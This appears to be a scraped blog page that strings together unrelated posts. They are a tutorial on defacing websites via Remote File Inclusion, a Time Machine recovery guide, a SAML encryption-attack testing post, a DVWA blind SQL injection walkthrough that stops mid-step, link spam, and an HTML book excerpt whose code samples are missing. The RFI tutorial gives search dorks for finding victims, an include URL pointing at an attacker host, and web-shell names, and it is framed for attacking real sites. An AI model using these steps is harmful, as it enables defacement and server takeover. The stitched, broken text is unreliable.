quinta-feira, 7 de maio de 2020

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

Remote File Inclusion (RFI) is a technique that allows the attacker to upload a malicious code or file on a website or server. The vulnerability exploits the different sort of validation checks in a website and can lead to code execution on server or code execution on the website. This time, I will be writing a simple tutorial on Remote File Inclusion and by the end of the tutorial, I suppose you will know what it is all about and may be able to deploy an attack.
RFI is a common vulnerability. All the website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and play almost anything with the server. Why it put a red alert to the websites, just because of that you only need to have your common sense and basic knowledge of PHP to execute malicious code. BASH might come handy as most of the servers today are hosted on Linux.

SO, HOW TO HACK A WEBSITE OR SERVER WITH RFI?

First of all, we need to find out an RFI vulnerable website. Let's see how we can find one.
As we know finding a vulnerability is the first step to hack a website or server. So, let's get started and simply go to Google and search for the following query.
inurl: "index.php?page=home"
At the place of home, you can also try some other pages like products, gallery and etc.
If you already a know RFI vulnerable website, then you don't need to find it through Google.
Once we have found it, let's move on to the next step. Let's see we have a following RFI vulnerable website.
http://target.com/index.php?page=home
As you can see, this website pulls documents stored in text format from the server and renders them as web pages. Now we can use PHP include function to pull them out. Let's see how it works.
http://target.com/index.php?page=http://attacker.com/maliciousScript.txt
I have included my malicious code txt URL at the place of home. You can use any shell for malicious scripts like c99, r57 or any other.
Now, if it's a really vulnerable website, then there would be 3 things that can happen.
  1. You might have noticed that the URL consisted of "page=home" had no extension, but I have included an extension in my URL, hence the site may give an error like 'failure to include maliciousScript.txt', this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
  2. In case, it automatically appends something in the lines of .php then we have to use a null byte '' in order to avoid error.
  3. Successful execution.
As we get the successful execution of the code, we're good to go with the shell. Now we'll browse the shell for index.php. And will replace the file with our deface page.
More info

quarta-feira, 6 de maio de 2020


Recovering Data From An Old Encrypted Time Machine Backup

Recovering data from a backup should be an easy thing to do. At least this is what you expect. Yesterday I had a problem which should have been easy to solve, but it was not. I hope this blog post can help others who face the same problem.


The problem

1. I had an encrypted Time Machine backup which was not used for months
2. This backup was not on an official Apple Time Capsule or on a USB HDD, but on a WD MyCloud NAS
3. I needed files from this backup
4. After running out of time I only had SSH access to the macOS, no GUI

The struggle

By default, Time Machine is one of the best and easiest backup solution I have seen. As long as you stick to the default use case, where you have one active backup disk, life is pink and happy. But this was not my case.

As always, I started to Google what shall I do. One of the first options recommended that I add the backup disk to Time Machine, and it will automagically show the backup snapshots from the old backup. Instead of this, it did not show the old snapshots but started to create a new backup. Panic button has been pressed, backup canceled, back to Google.



Other tutorials recommend to click on the Time Machine icon and pressing alt (Option) key, where I can choose "Browse other backup disks". But this did not list the old Time Machine backup. It did list the backup when selecting disks in Time Machine preferences, but I already tried and failed that way.


YAT (yet another tutorial) recommended to SSH into the NAS, and browse the backup disk, as it is just a simple directory where I can see all the files. But all the files inside where just a bunch of nonsense, no real directory structure.

YAT (yet another tutorial) recommended that I can just easily browse the content of the backup from the Finder by double-clicking on the sparse bundle file. After clicking on it, I can see the disk image on the left part of the Finder, attached as a new disk.
Well, this is true, but because of some bug, when you connect to the Time Capsule, you don't see the sparse bundle file. And I got inconsistent results, for the WD NAS, double-clicking on the sparse bundle did nothing. For the Time Capsule, it did work.
At this point, I had to leave the location where the backup was present, and I only had remote SSH access. You know, if you can't solve a problem, let's complicate things by restrict yourself in solutions.

Finally, I tried to check out some data forensics blogs, and besides some expensive tools, I could find the solution.

The solution

Finally, a blog post provided the real solution - hdiutil.
The best part of hdiutil is that you can provide the read-only flag to it. This can be very awesome when it comes to forensics acquisition.


To mount any NAS via SMB:
mount_smbfs afp://<username>@<NAS_IP>/<Share_for_backup> /<mountpoint>

To mount a Time Capsule share via AFP:
mount_afp afp://any_username:password@<Time_Capsule_IP>/<Share_for_backup> /<mountpoint>

And finally this command should do the job:
hdiutil attach test.sparsebundle -readonly

It is nice that you can provide read-only parameter.

If the backup was encrypted and you don't want to provide the password in a password prompt, use the following:
printf '%s' 'CorrectHorseBatteryStaple' | hdiutil attach test.sparsebundle -stdinpass -readonly

Note: if you receive the error "resource temporarily unavailable", probably another machine is backing up to the device

And now, you can find your backup disk under /Volumes. Happy restoring!

Probably it would have been quicker to either enable the remote GUI, or to physically travel to the system and login locally, but that would spoil the fun.

Related links


  1. Hacking Mifare
  2. Hacking Hardware Tools
  3. Rfid Hacking
  4. Programas De Hacker
  5. Wargames Hacking
  6. Hacking Code
  7. Body Hacking
  8. Growth Hacking Sean Ellis

Probing For XML Encryption Weaknesses In SAML With EsPReSSO

Security Assertion Markup Language (SAML) is an XML-based standard commonly used in Web Single Sign-On (SSO) [1]. In SAML, the confidentiality of transferred authentication statements against intermediaries can be provided using XML Encryption [2]. However, implementing XML Encryption in a secure way can be tricky and several attacks on XML Encryption have been identified in the past [3] [4]. Therefore, when auditing a SAML endpoint, one should always consider testing for vulnerabilities in the XML Encryption implementation.

This blog post introduces our latest addition to the SAML Attacker of our BurpSuite extension EsPReSSO: the Encryption Attack tab. The new tab allows for easy manipulation of the encrypted parts within intercepted SAML responses and can, therefore, be used to quickly assess whether the SAML endpoint is vulnerable against certain XML Encryption attacks.


Weaknesses of XML Encryption

Implementations of XML Encryption can be vulnerable to adaptive chosen ciphertext attacks. This is a class of attacks in which the attacker sends a sequence of manipulated ciphertexts to a decryption oracle as a way to gain information about the plaintext content.
Falsely implemented XML Encryption can be broken using:
  • an attack against the CBC-mode decryption (quite similar to a padding oracle attack) [3] or
  • a Bleichenbacher attack against the RSA-PKCS#1 encryption of the session key  [4].
SAML makes use of XML Encryption and its implementations could, therefore, also be vulnerable to these attacks.

XML Encryption in SAML

To support confidential transmission of sensitive data within the SAML Assertion, assertions can be encrypted using XML Encryption. An EncryptedAssertion is shown in the abridged example below.

<EncryptedAssertion>
  <EncryptedData>
    <EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#aes128-cbc"/>
    <KeyInfo>
      <EncryptedKey>
        <EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#rsa-1_5"/>
        <CipherData>
          <CipherValue>
            [...]
          </CipherValue>
        </CipherData>
      </EncryptedKey>
    </KeyInfo>
    <CipherData>
        <CipherValue>
          [...]
        </CipherValue>
    </CipherData>
  </EncryptedData>
</EncryptedAssertion>

The EncryptedAssertion contains an EncryptedData element, which in turn is the parent of the EncryptionMethod, KeyInfo, and CipherData elements.  SAML makes use of what is referred to as a hybrid encryption scheme. This is done using a session key which symmetrically encrypts the payload data (the example uses AES-128 in CBC mode), resulting in the ciphertext contained in the EncryptedAssertion/EncryptedData/CipherData/CipherValue child element. The session key itself is encrypted using an asymmetric encryption scheme. In our example, RSA-PKCS#1.5 encryption is used with the public key of the recipient, allowing the contents of the the EncryptedKey child element to be derived from the KeyInfo element. 

Encryption Attacker

Our BurpSuite extension EsPReSSO can help detect vulnerable implementations with the newly integrated Encryption Attacker within EsPReSSO's SAML module.

Once a SAML response which contains an EncryptedAssertion has been intercepted, open the SAML tab, select the Attacks pane, and choose Encryption from the dropdown menu. This works in Burp's Proxy, as well as in the Repeater tool, and is depicted below.
As sketched out above, the symmetric session key is encrypted using the recipient's public key. Since the key is public, anybody can use it to encrypt a selected symmetric key and submit a valid encryption of arbitrary messages to the recipient. This is incredibly helpful because it allows us to produce ciphertexts that decrypt the chosen plaintexts. To accomplish this, one can purposefully send invalidly padded messages, or messages containing invalid XML, as a method to trigger and analyze the different reactions of the decryption endpoint (i.e, turning the endpoint into a decryption oracle). To facilitate these investigations, the new Encryption Attacker makes this process dead simple.
The screenshot above shows the essential interface of the new encryption tab:
At the top, the certificate used to encrypt the symmetric session key can be pasted into the text field. This field will be pre-filled automatically if the intercepted SAML message includes a certificate in the KeyInfo child element of the EncryptedData element. The Update Certificate checkboxes above the text area can be used to include the certificate in the manipulated SAML message.
In the Symmetric Key text field, the hexadecimal value of the symmetric session key can be set. Choose the asymmetric algorithm from the dropdown menu and click Encrypt key -- this will update the corresponding KeyInfo elements of the intercepted SAML message. 

The payload in the text area labeled XML data can now be entered. Any update in the XML data field will also be reflected in the hexadecimal representation of the payload (found on right of the XML data field). Note that this is automatically padded to the blocklength required by the symmetric algorithm selected below. However, the payload and the padding can be manually adjusted in the hex editor field.

Eventually, click the Encrypt content button to generate the encrypted payload. This will apply the changes to the intercepted SAML message, and the manipulated message using Burp's Forward or Go button can now be forwarded, as usual.

Probing for Bleichenbacher Oracles

Bleichenbacher's attack against RSA-PKCS1 v1.5 encryption abuses the malleability of RSA to draw conclusions about the plaintext by multiplying the ciphertext with adaptively chosen values, and observing differences in the received responses. If the (error-) responses differ for valid and invalid PKCS1 v1.5 ciphertexts, Bleichenbachers' algorithm can be used to decrypt the ciphertext without knowing the private key [6].

To determine whether or not a SAML endpoint is vulnerable to Bleichenbacher's Attack, we simply need to check if we can distinguish those responses received when submitting ciphertexts that are decrypted into invalidly formatted PKCS1 v1.5 plaintexts, from the responses we receive when sending ciphertexts that are decrypted into validly formatted plaintexts. 

Recall that PKCS1 v1.5 mandates a certain format of the encrypted plaintext, namely a concatenation of a BlockType 00 02, a randomized PaddingString (PS) that includes no 00 bytes, a 00 (NULL-byte) as delimiter, and the actual plaintext message. The whole sequence should be equal in size to the modulus of the RSA key used. That is, given the byte length k of the RSA modulus and the message length |m|, PS has the length |PS| = k - 3 - |m|. Furthermore, PKCS1 v1.5 demands that |PS| to be at least eight bytes long [5]. 

In SAML, the recipient's public key is usually known because it is published in the metadata, or even included in the EncryptedAssertion. For this reason, we do not need to fiddle around with manipulated ciphertexts. Instead, we simply submit a validly formatted RSA-PKCS1 v1.5 encrypted message and an encrypted message which deciphers into an invalidly formatted plaintext. As an example, assume an RSA public key of 2048 bits which we want to use to encrypt a 16 byte session key `01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10` (hexadecimal representation). |PS|$ is $2048/8 - 3 - 16 = 237, so a valid PKCS1 v1.5 plaintext, ready to be encrypted using `AA` for all 237 padding bytes, could look like the listing shown below.

00 02 AA AA AA AA AA AA AA AA AA AA AA AA AA AA
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA 00
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
In the Encryption attack pane of EsPReSSO, ensure that the correct public key certificate has been added to the Certificate field. Insert a valid plaintext, such as the one above, into the Symmetric Key field and select Plain RSA encryption from the Algorithm drop down menu. Click the Encrypt button to compute the RSA transformation and apply the new EncryptedKey element to the intercepted SAML message. Now, submit the message by clicking Burp's Go or Forward button and carefully inspect the response.

Next, repeat the steps outlined above, but this time submit an invalid PKCS1 v1.5 message. For example, consider using an invalid BlockType of `12 34` instead of `00 02`, or replace the `00` delimiter so that the decryptor is unable to determine the actual message after decrypting the ciphertext. If you are able to determine from the recieved responses whether or not the submitted ciphertext decrypted into a valid PKCS1 v1.5 formatted plaintext, chances are high that the decryptor can be used as a Bleichenbacher oracle. Don't forget to take into account the actual XML data, i.e., the assertion encrypted with the new session key; by submitting valid or invalid XML, or by removing signatures from the SAML message or the assertion you may increase your chances of detecting differences in the returned responses.

Probing for Oracles in CBC-Mode Decryption

Another known attack on XML Encryption is aimed at the Cipher Block Chaining (CBC) mode, which can be used with the block ciphers AES or 3DES [2]. The attack is described in detail in this referenced paper [3] and is quite similar to Padding-Oracle attacks on CBC mode; the malleability of CBC mode encryption enables the attacker to perform a bytewise, adaptive manipulation of the ciphertext blocks which are subsequently sent to the decryptor. In most cases, the manipulated ciphertext will not decrypt to valid XML and an error will be returned. Sometimes, however, the plaintext will be parsed as valid XML, in which cases an error is thrown later on at the application layer. The attacker observes the differences in the responses in order to turn the decryptor into a ciphertext validity oracle which can be used to break the encryption.  Due to some particularities of the XML format, this attack can be very efficient, enabling decryption with about 14 requests per byte, and it is even possible to fully automate the process [7].

In order to determine if a particular SAML service provider is vulnerable to this attack, we can avoid the cumbersome ciphertext manipulation, if we are in possession of the decryptor's public key:
In the Encryption Attacker tab of EsPReSSO, add the public key certificate to the Certificate field (if necessary) and insert a symmetric key of your own devising into the  Symmetric Key text field. Select an appropriate RSA encryption method and click the Encrypt button to apply the new EncryptedKey element to the original SAML message. 

An XML message can now be inserted into the XML data text field. Select a CBC mode encryption algorithm and click Encrypt to apply the changes. As in the example above, press Burp's Go or Forward button to send the message and carefully inspect the response. Try sending invalid XML, e.g., by not closing a tag or using the `&` character without a valid entity and keep an eye open for differences in the returned responses. To manipulate the padding, the text field on the right side shows the hexadecimal representation of the plaintext, including the CBC padding. If you send a single block and set the last byte, which indicates the padding length to the blocksize, i.e. 16 or 0x10 for AES, the ciphertext should decrypt into an empty string and is generally considered "valid" XML.

Please refer to the original paper for more details, tips, and tricks for performing the actual attack [3]. 

Summary

The new XML Encryption attacker included in EsPReSSO can help security auditors to quickly assess if a SAML endpoint is vulnerable to known attacks against XML Encryption. To this end, the decryptor's public key is used in order to send suitable test vectors that can be provided in plaintext. Ciphertext manipulation is, therefore, not required. The actual process of decrypting an intercepted SAML message is, however, considered out of scope and not implemented in EsPReSSO.

In case you wonder how XML Encryption can be used in a secure fashion, here are some considerations [6]:
  • Always use an authenticated encryption mode such as AES-GCM instead of the CBC-mode encryption.
  • Using RSA-PKCS1 v1.5 within XML Encryption is particularly difficult to do in a secure manner, and it is recommended to use RSA with Optimal Asymmetric Encryption Padding (OAEP) instead [2].
  • Apply a digital signature over the whole SAML response, and ensure it is properly validated before attempting to decrypt the assertion. This should thwart the attack as a manipulated response can be recognized as such and should be rejected.
----------

Read more


John The Ripper


"A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...

Website: http://www.openwall.com/john

Related posts

  1. Libros Hacking Pdf
  2. Drupal Hacking
  3. Amiibo Hacking
  4. Curso De Growth Hacking
  5. Hacking Definicion
  6. Hacking Raspberry Pi
  7. Curso Hacking Gratis
  8. Fake Hacking
  9. Hacking In Spanish
  10. Drupal Hacking
  11. Tecnicas De Hacking
  12. Hacking Meaning
  13. Hacking Background
  14. Arduino Hacking
  15. House Hacking
  16. Hacking Videos

terça-feira, 5 de maio de 2020

Chapter 1To 5 HTML

Contents

 
About
 
................................................................................................................................................................................... 1
 
Chapter 1: Getting started with HTML
 
................................................................................................................ 2
 
Section 1.1: Hello World 2
 
Chapter 2: Doctypes
 
.................................................................................................................................................... 4
 
Section 2.1: Adding the Doctype 4
Section 2.2: HTML 5 Doctype 4
 
Chapter 3: Headings
 
.................................................................................................................................................... 5
 
Section 3.1: Using Headings 5
 
Chapter 4: Paragraphs
 
.............................................................................................................................................. 6
 
Section 4.1: HTML Paragraphs
Chapter 5: Text Formatting
 
.....................................................................................................................................  6
.....................................................................................................................................  7
 
Section 5.1: Highlighting 7
Section 5.2: Bold, Italic, and Underline 7
Section 5.3: Abbreviation 8
Section 5.4: Inserted, Deleted, or Stricken 8
Section 5.5: Superscript and Subscript 8
 
Chapter 1: Getting started with HTML

Version Specification Release Date
1.0 N/A 1994-01-01
2.0 RFC 1866
1995-11-24
3.2 W3C: HTML 3.2 Specification
1997-01-14
4.0 W3C: HTML 4.0 Specification
1998-04-24
4.01 W3C: HTML 4.01 Specification
1999-12-24
5 WHATWG: HTML Living Standard
2014-10-28
5.1 W3C: HTML 5.1 Specification
2016-11-01
Section 1.1: Hello World
Introduction

HTML (Hypertext Markup Language) uses a markup system composed of elements which represent specific content. Markup means that with HTML you declare what is presented to a viewer, not how it is presented. Visual representations are defined by Cascading Style Sheets (CSS) and realized by browsers. Still existing elements that allow for such, like e.g. font, "are entirely obsolete, and must not be used by authors"[1].
HTML is sometimes called a programming language but it has no logic, so is a markup language. HTML tags provide semantic meaning and machine-readability to the content in the page.
An element usually consists of an opening tag (<element_name>), a closing tag (</element_name>), which contain the element's name surrounded by angle brackets, and the content in between:
<element_name>...content...</element_name>

There are some HTML elements that don't have a closing tag or any contents. These are called void elements. Void elements include <img>, <meta>, <link> and <input>.
Element names can be thought of as descriptive keywords for the content they contain, such as video, audio, table, footer.
A HTML page may consist of potentially hundreds of elements which are then read by a web browser, interpreted and rendered into human readable or audible content on the screen.
For this document it is important to note the difference between elements and tags:

Elements: video, audio, table, footer

Tags: <video>, <audio>, <table>, <footer>, </html>, </body>


Element insight

Let's break down a tag...

The <p> tag represents a common paragraph.

Elements commonly have an opening tag and a closing tag. The opening tag contains the element's name in angle brackets (<p>). The closing tag is identical to the opening tag with the addition of a forward slash (/) between the opening bracket and the element's name (</p>).
Content can then go between these two tags: <p>This is a simple paragraph.</p>.
 
Creating a simple page

The following HTML example creates a simple "Hello World" web page.

HTML files can be created using any text editor. The files must be saved with a .html or .htm[2] extension in order to be recognized as HTML files.

Once created, this file can be opened in any web browser.


Simple page break down

These are the tags used in the example:

Tag Meaning
<!DOCTYPE> Defines the HTML version used in the document. In this case it is HTML5.
See the doctypes topic for more information.
Opens the page. No markup should come after the closing tag (</html>). The lang attribute declares
 
<html>


<head>


<meta>
 
the primary language of the page using the ISO language codes (en for English). See the Content Language topic for more information.
Opens the head section, which does not appear in the main browser window but mainly contains information about the HTML document, called metadata. It can also contain imports from external stylesheets and scripts. The closing tag is </head>.
Gives the browser some metadata about the document. The charset attribute declares the character encoding. Modern HTML documents should always use UTF-8, even though it is not a requirement. In HTML, the <meta> tag does not require a closing tag.
See the Meta topic for more information.
 
<title> The title of the page. Text written between this opening and the closing tag (</title>) will be displayed on the tab of the page or in the title bar of the browser.
<body> Opens the part of the document displayed to users, i.e. all the visible or audible content of a page. No content should be added after the closing tag </body>.
<h1> A level 1 heading for the page.
See headings for more information.
<p> Represents a common paragraph of text.

1. ↑ HTML5, 11.2 Non-conforming features
2. ↑ .htm is inherited from the legacy DOS three character file extension limit.
 
Chapter 2: Doctypes

Doctypes - short for 'document type' - help browsers to understand the version of HTML the document is written in for better interpretability. Doctype declarations are not HTML tags and belong at the very top of a document. This topic explains the structure and declaration of various doctypes in HTML.
Section 2.1: Adding the Doctype
The <!DOCTYPE> declaration should always be included at the top of the HTML document, before the <html> tag.

Version ≥ 5

See HTML 5 Doctype for details on the HTML 5 Doctype.


Section 2.2: HTML 5 Doctype
HTML5 is not based on SGML (Standard Generalized Markup Language), and therefore does not require a reference to a DTD (Document Type Definition).
HTML 5 Doctype declaration:

Case Insensitivity

Per the W3.org HTML 5 DOCTYPE Spec:

A DOCTYPE must consist of the following components, in this order:

1. A string that is an ASCII case-insensitive match for the string "<!DOCTYPE".

therefore the following DOCTYPEs are also valid:


This SO article discusses the topic extensively: Uppercase or lowercase doctype?
 
Chapter 3: Headings

HTML provides not only plain paragraph tags, but six separate header tags to indicate headings of various sizes and thicknesses. Enumerated as heading 1 through heading 6, heading 1 has the largest and thickest text while heading 6 is the smallest and thinnest, down to the paragraph level. This topic details proper usage of these tags.
Section 3.1: Using Headings
Headings can be used to describe the topic they precede and they are defined with the <h1> to <h6> tags. Headings support all the global attributes.

<h1> defines the most important heading.
<h6> defines the least important heading.

Defining a heading:

Correct structure matters

Search engines and other user agents usually index page content based on heading elements, for example to create a table of contents, so using the correct structure for headings is important.
In general, an article should have one h1 element for the main title followed by h2 subtitles – going down a layer if necessary. If there are h1 elements on a higher level they shoudn't be used to describe any lower level content.

Example document (extra intendation to illustrate hierarchy):

 
Chapter 4: Paragraphs

Column Column
<p> Defines a paragraph
<br> Inserts a single line break
<pre> Defines pre-formatted text

Paragraphs are the most basic HTML element. This topic explains and demonstrates the usage of the paragraph element in HTML.

Section 4.1: HTML Paragraphs

The HTML <p> element defines a paragraph:


Display-

You cannot be sure how HTML will be displayed.

Large or small screens, and resized windows will create different results.

With HTML, you cannot change the output by adding extra spaces or extra lines in your HTML code. The browser will remove any extra spaces and extra lines when the page is displayed:
 
Chapter 5: Text Formatting

While most HTML tags are used to create elements, HTML also provides in-text formatting tags to apply specific text-related styles to portions of text. This topic includes examples of HTML text formatting such as highlighting, bolding, underlining, subscript, and stricken text

Section 5.1: Highlighting

The <mark> element is new in HTML5 and is used to mark or highlight text in a document "due to its relevance in another context".1

The most common example would be in the results of a search were the user has entered a search query and results are shown highlighting the desired query.


Output:


A common standard formatting is black text on a yellow background, but this can be changed with CSS.

Section 5.2: Bold, Italic, and Underline
Bold Text

To bold text, use the <strong> or <b> tags:


or


What's the difference? Semantics. <strong> is used to indicate that the text is fundamentally or semantically important to the surrounding text, while <b> indicates no such importance and simply represents text that should be bolded.

If you were to use <b> a text-to-speech program would not say the word(s) any differently than any of the other words around it - you are simply drawing attention to them without adding any additional importance. By using
<strong>, though, the same program would want to speak those word(s) with a different tone of voice to convey that the text is important in some way.

Italic Text

To italicize text, use the <em> or <i> tags:

 
or


What's the difference? Semantics. <em> is used to indicate that the text should have extra emphasis that should be stressed, while <i> simply represents text which should be set off from the normal text around it.

For example, if you wanted to stress the action inside a sentence, one might do so by emphasizing it in italics via
<em>: "Would you just submit the edit already?"

But if you were identifying a book or newspaper that you would normally italicize stylistically, you would simply use
<i>: "I was forced to read Romeo and Juliet in high school.

Underlined Text

While the <u> element itself was deprecated in HTMl 4, it was reintroduced with alternate semantic meaning in HTML 5 - to represent an unarticulated, non-textual annotation. You might use such a rendering to indicate misspelled text on the page, or for a Chinese proper name mark.


Section 5.3: Abbreviation

To mark some expression as an abbreviation, use <abbr> tag:


If present, the title attribute is used to present the full description of such abbreviation.

Section 5.4: Inserted, Deleted, or Stricken

To mark text as inserted, use the <ins> tag:


To mark text as deleted, use the <del> tag:


To strike through text, use the <s> tag:


Section 5.5: Superscript and Subscript

To offset text either upward or downward you can use the tags <sup> and <sub>. To create superscript:
 

To create subscript:
 
@EVERYTHINGNT
More information

Learning Web Pentesting With DVWA Part 3: Blind SQL Injection

In this article we are going to do the SQL Injection (Blind) challenge of DVWA.
OWASP describes Blind SQL Injection as:
"Blind SQL (Structured Query Language) injection is a type of attack that asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
When an attacker exploits SQL injection, sometimes the web application displays error messages from the database complaining that the SQL Query's syntax is incorrect. Blind SQL injection is nearly identical to normal , the only difference being the way the data is retrieved from the database. When the database does not output data to the web page, an attacker is forced to steal data by asking the database a series of true or false questions. This makes exploiting the SQL Injection vulnerability more difficult, but not impossible."
To follow along click on the SQL Injection (Blind) navigation link. You will be presented with a page like this:
Lets first try to enter a valid User ID to see what the response looks like. Enter 1 in the User ID field and click submit. The result should look like this:
Lets call this response as valid response for the ease of reference in the rest of the article. Now lets try to enter an invalid ID to see what the response for that would be. Enter something like 1337 the response would be like this:

We will call this invalid response. Since we know both the valid and invalid response, lets try to attack the app now. We will again start with a single quote (') and see the response. The response we got back is the one which we saw when we entered the wrong User ID. This indicates that our query is either invalid or incomplete. Lets try to add an or statement to our query like this:
' or 1=1-- -
This returns a valid response. Which means our query is complete and executes without errors. Lets try to figure out the size of the query output columns like we did with the sql injection before in Learning Web Pentesting With DVWA Part 2: SQL Injection.
Enter the following in the User ID field:
' or 1=1 order by 1-- -
Again we get a valid response lets increase the number to 2.
' or 1=1 order by 2-- -
We get a valid response again lets go for 3.
' or 1=1 order by 3-- -
We get an invalid response so that confirms the size of query columns (number of columns queried by the server SQL statement) is 2.
Lets try to get some data using the blind sql injection, starting by trying to figure out the version of dbms used by the server like this:
1' and substring(version(), 1,1) = 1-- -
Since we don't see any output we have to extract data character by character. Here we are trying to guess the first character of the string returned by version() function which in my case is 1. You'll notice the output returns a valid response when we enter the query above in the input field.
Lets examine the query a bit to further understand what we are trying to accomplish. We know 1 is the valid user id and it returns a valid response, we append it to the query. Following 1, we use a single quote to end the check string. After the single quote we start to build our own query with the and conditional statement which states that the answer is true if and only if both conditions are true. Since the user id 1 exists we know the first condition of the statement is true. In the second condition, we extract first character from the version() function using the substring() function and compare it with the value of 1 and then comment out the rest of server query. Since first condition is true, if the second condition is true as well we will get a valid response back otherwise we will get an invalid response. Since my the version of mariadb installed by the docker container starts with a 1 we will get a valid response. Lets see if we will get an invalid response if we compare the first character of the string returned by the version() function to 2 like this:
1' and substring(version(),1,1) = 2-- -
And we get the invalid response. To determine the second character of the string returned by the version() function, we will write our query like this:
1' and substring(version(),2,2) = 1-- -
We get invalid response. Changing 1 to 2 then 3 and so on we get invalid response back, then we try 0 and we get a valid response back indicating the second character in the string returned by the version() function is 0. Thus we have got so for 10 as the first two characters of the database version. We can try to get the third and fourth characters of the string but as you can guess it will be time consuming. So its time to automate the boring stuff. We can automate this process in two ways. One is to use our awesome programming skills to write a program that will automate this whole thing. Another way is not to reinvent the wheel and try sqlmap. I am going to show you how to use sqlmap but you can try the first method as well, as an exercise.
Lets use sqlmap to get data from the database. Enter 1 in the User ID field and click submit.
Then copy the URL from the URL bar which should look something like this
http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Now open a terminal and type this command:
sqlmap --version
this will print the version of your sqlmap installation otherwise it will give an error indicating the package is not installed on your computer. If its not installed then go ahead and install it.
Now type the following command to get the names of the databases:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id
Here replace the PHPSESSID with your session id which you can get by right clicking on the page and then clicking inspect in your browser (Firefox here). Then click on storage tab and expand cookie to get your PHPSESSID. Also your port for dvwa web app can be different so replace the URL with yours.
The command above uses -u to specify the url to be attacked, --cookie flag specifies the user authentication cookies, and -p is used to specify the parameter of the URL that we are going to attack.
We will now dump the tables of dvwa database using sqlmap like this:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa --tables
After getting the list of tables its time to dump the columns of users table like this:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa -T users --columns
And at last we will dump the passwords column of the users table like this:
